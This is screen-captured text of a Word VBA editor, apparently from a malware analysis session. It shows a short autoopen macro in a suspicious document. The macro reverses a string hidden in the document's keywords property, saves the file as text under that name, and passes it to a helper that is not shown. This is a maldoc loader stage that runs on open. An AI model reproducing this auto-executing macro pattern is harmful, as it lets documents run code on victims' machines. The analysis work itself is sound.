 AutoSave Off tell.12.010.2021.doc • Saved to this PC Search (Alt+Q) John Hammond JH
File
Microsoft Visual Basic for Applications - [main (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Read
Mode
Project - Project
(General) autoopen
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
Modules
main
References
SEC
Public Sub autoopen()
youTubePow = StrReverse(ThisDocument.text1("keywords"))
With ActiveDocument
.SaveAs FileName:=youTubePow, FileFormat:=2
End With
ThisDocument.s "", youTubePow
End Sub
Properties - main
(Name) main
Page 1 of 1
Type here to search
AM
12/12/2022
1